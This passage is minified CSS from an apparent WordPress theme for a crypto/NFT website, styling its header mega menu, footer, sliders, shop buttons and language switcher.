(max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.button-global-new:before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}.button-global-new{font-size:19px;color:#fff;background:#a567e4;padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;transition:background-color .3s;position:relative;text-decoration:none;text-align:center;margin:auto}.button-global-new strong{font-size:21px}.button-global-new:hover{color:#fff;text-decoration:none}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.header .header-left img{width:100px}.button-global-new{font-size:16px;padding:16px}.button-global-new strong{font-size:17px}}.gt_container--2oljl6 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--2oljl6 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--2oljl6 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--2oljl6 .gt_switcher a:hover img{opacity:1}.gt_container--2oljl6 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--2oljl6 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--2oljl6 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--2oljl6 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--2oljl6 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--2oljl6 .gt_switcher .gt_current{display:none}.gt_container--2oljl6 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--2oljl6 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--2oljl6 .gt_switcher .gt_option a:hover{background:#fff}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading 